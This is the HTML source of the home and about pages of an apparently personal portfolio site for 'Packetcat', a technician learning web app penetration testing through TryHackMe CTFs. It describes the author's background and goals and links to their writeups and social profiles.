

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Packetcat — aspiring red team penetration tester</title>
<meta name="description" content="Packetcat: computer technician learning web app penetration testing through TryHackMe CTFs, Kali Linux on a Raspberry Pi 5, and hands-on labs.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@400;500;600&family=IBM+Plex+Sans:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

<a class="skip" href="#main">Skip to content</a>

<!-- Top bar: tmux-style window list. The numbers are window indices. -->
<nav class="tmux" aria-label="Main">
  <span class="tmux__session">packetcat</span>
  <ul class="tmux__windows">
    <li><a href="index.html" aria-current="page">1:home</a></li>
    <li><a href="about.html">2:about</a></li>
    <li><a href="writeups.html">3:writeups</a></li>
    <li><a href="links.html">4:links</a></li>
    <li><a href="Music-Share.html">5:music</a></li>
  <!-- <li><a href="flag.html">6:flag</a></li> -->
  </ul>
  <span class="tmux__host">kali@rpi5</span>
</nav>

<main id="main">
  <div class="wrap">

    <!-- Hero ------------------------------------------------------------ -->
    <section class="block term">
      <div class="term__chrome">
        <span>●</span>
        <span>~/packetcat — zsh</span>
      </div>
      <div class="term__body">
        <p class="term__cmd" data-type="whoami --verbose"><span class="p">&#10095;</span><span class="text">whoami --verbose</span><span class="caret"></span></p>
        <h1 class="term__name">packetcat</h1>
        <p class="term__role">computer technician &nbsp;/&nbsp; training toward <b>red team</b> penetration testing</p>
        <p class="term__lede">I break things in labs so I can learn how to defend the real ones. A stack of TryHackMe CTFs, and a habit of writing down everything I figure out.</p>
        <div class="actions">
          <a class="btn btn--solid" href="writeups.html">Read my writeups</a>
          <a class="btn" href="https://github.com/PacketcatInfoSec">GitHub</a>
          <a class="btn" href="about.html">About me</a>
        </div>
      </div>
    </section>

    <div class="block frame frame--wide">
      <img src="images/code.png" alt="A screen of source code" loading="lazy">
    </div>

    <!-- Where I'm learning ---------------------------------------------- -->
    <section class="block">
      <h2 class="h-section"><span class="mark">##</span> Where I'm learning</h2>
      <div class="prose">
        <p>Right now I am learning web app penetration testing on <a href="https://tryhackme.com/">TryHackMe</a>. It has taught me a lot.</p>
        <p>My favourite activity on there is the CTFs — Capture The Flag. You spin up a virtual machine you're allowed to attack, which means you get to practice being an attacker legally, on a system built for it. I run Kali Linux on a Raspberry Pi 5, and Ubuntu on my main rig, while working with the same tools professionals use in the field.</p>
        <p>If you decide to sign up, the <a href="writeups.html">writeups</a> page has walkthroughs for rooms I've already cleared.</p>
      </div>
    </section>

    <!-- Red / blue ------------------------------------------------------- -->
    <section class="block">
      <h2 class="h-section"><span class="mark">##</span> Red team or blue team?</h2>
      <p class="prose muted" style="margin-bottom:22px;">Two sides of the same job. My goal is the red side, but you need to understand both.</p>

      <div class="teams" data-teams>
        <p class="teams__q"><span style="color:var(--green)">&#10095;</span> which would you choose?</p>
        <div class="teams__opts">
          <button class="team-btn" type="button" data-value="red" aria-pressed="false">Red</button>
          <button class="team-btn" type="button" data-value="blue" aria-pressed="false">Blue</button>
        </div>
        <div class="teams__out" aria-live="polite">
          <p class="teams__title" data-team-title>Pick a side</p>
          <p class="teams__text" data-team-text>Choose Red or Blue to see what the role actually involves day to day.</p>
        </div>
      </div>
    </section>

    <!-- Goals ------------------------------------------------------------ -->
    <section class="block">
      <h2 class="h-section"><span class="mark">##</span> Current goals</h2>
      <p class="prose muted" style="margin-bottom:20px;">I just started a job as a computer technician, so this is what I'm working on right now.</p>
      <ul class="tasks">
        <li><span class="box">[ ]</span> Staying ahead of the end users trying to bypass security measures.</li>
        <li><span class="box">[ ]</span> Cleaning up devices.</li>
        <li><span class="box">[ ]</span> Training new techs.</li>
        <li><span class="box">[ ]</span> Trying to sleep... Or drink more coffee :D</li>
      </ul>
    </section>

    <footer class="foot">
      <span>packetcat</span>
      <span>&#10095; still learning, writing it all down</span>
    </footer>

  </div>
</main>

<div class="status">
  <span class="status__dot"></span>
  <span>session: home</span>
  <span class="status__clock" data-clock>--:--:--</span>
</div>

<script src="script.js"></script>
</body>
</html>
</file>


<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>About — Packetcat</title>
<meta name="description" content="About Packetcat: technology enthusiast, aspiring cybersecurity analyst, and hands-on problem solver building practical security skills.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@400;500;600&family=IBM+Plex+Sans:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

<a class="skip" href="#main">Skip to content</a>

<nav class="tmux" aria-label="Main">
  <span class="tmux__session">packetcat</span>
  <ul class="tmux__windows">
    <li><a href="index.html">1:home</a></li>
    <li><a href="about.html" aria-current="page">2:about</a></li>
    <li><a href="writeups.html">3:writeups</a></li>
    <li><a href="links.html">4:links</a></li>
    <li><a href="Music-Share.html">5:music</a></li>
  </ul>
  <span class="tmux__host">kali@rpi5</span>
</nav>

<main id="main">
  <div class="wrap">

    <section class="block">
      <p class="eyebrow">2:about</p>
      <h1 class="h-section" style="font-size:1.9rem;"><span class="mark">##</span> About me</h1>
    </section>

    <section class="block bio">
      <div class="frame bio__portrait">
        <img src="images/packetcat.jpg" alt="Packetcat">
        <p class="frame__cap">packetcat.jpg</p>
      </div>

      <div class="prose">
        <p class="lede">I'm Packetcat — a technology enthusiast, aspiring cybersecurity analyst, and hands-on problem solver interested in how systems work and how to make them better.</p>
        <p>Right now I'm building practical security skills through labs, certifications, and self-directed projects. My experience covers troubleshooting hardware and software, working in Linux environments, and exploring security tools and techniques in controlled lab settings. I like technical challenges, learning new tools, and turning complicated problems into clear answers.</p>
        <p>Outside of security, I build things on the web — small apps, experiments, whatever I'm curious about that week. I'm especially drawn to projects where creativity and technology overlap: useful tools, interactive sites, digital content. When I'm not working with tech, I'm usually gaming, poking at new hardware, or sketching out ideas for the next project.</p>
        <p>I'm always looking to grow, collaborate, and take on new challenges in IT and cybersecurity.</p>

        <ul class="chips">
          <li>Linux</li>
          <li>Kali on Raspberry Pi 5</li>
          <li>Hardware &amp; software troubleshooting</li>
          <li>Web app pentesting</li>
          <li>CTFs</li>
          <li>Web development</li>
        </ul>
      </div>
    </section>

    <hr class="rule">

    <section class="block frame frame--strip">
      <img src="images/banner.jpg" alt="Packetcat banner" loading="lazy">
    </section>

    <section class="block">
      <h2 class="h-section"><span class="mark">##</span> Get in touch</h2>
      <div class="cards">
        <a class="card" href="https://github.com/PacketcatInfoSec">
          <span class="card__top">
            <span class="card__title">GitHub</span>
            <span class="card__arrow">&#8599;</span>
          </span>
          <p class="card__desc">Code, projects, and every writeup I've published.</p>
          <span class="card__url">github.com/PacketcatInfoSec</span>
        </a>
        <a class="card" href="https://x.com/PacatInfosec">
          <span class="card__top">
            <span class="card__title">X</span>
            <span class="card__arrow">&#8599;</span>
          </span>
          <p class="card__desc">Where I post what I'm working on.</p>
          <span class="card__url">x.com/PacatInfosec</span>
        </a>
      </div>
    </section>

    <footer class="foot">
      <span>packetcat</span>
      <span>&#10095; still learning, writing it all down</span>
    </footer>

  </div>
</main>

<div class="status">
  <span class="status__dot"></span>
  <span>session: about</span>
  <span class="status__clock" data-clock>--:--:--</span>
</div>

<script src="script.js"></script>
</body>
</html>
</file>

